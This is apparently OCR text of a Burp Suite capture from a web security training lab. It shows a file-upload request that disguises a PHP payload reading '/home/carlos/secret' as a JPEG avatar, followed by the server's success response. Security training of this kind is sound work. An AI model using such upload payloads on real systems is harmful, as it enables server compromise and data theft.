 https://0a6400ca03481435804c535c002100bf.web-security-academy.net/files/avatars/L.test
HUguQ1IF9I9iZYg3mk9prMuS3Y7QRl1a
1 2 3 4 5 6 7 8 × 9 +
Send Cancel
Target: https://0a6400ca03481435804c535c
Request
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a6400ca03481435804c535c002100bf.web-sec
urity-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMHNBFRUjPojpvQMQ
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6400ca03481435804c535c002100bf.web-sec
urity-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ
24 Content-Disposition: form-data; name="avatar";
filename="L.test"
25 Content-Type: image/jpeg
26
27 <?php echo
file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ
33 Content-Disposition: form-data; name="csrf"
34
35 z7oUTYihqPunAtn8mx18LfNE3y8gw58q
36 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 10:35:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/L.ext has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights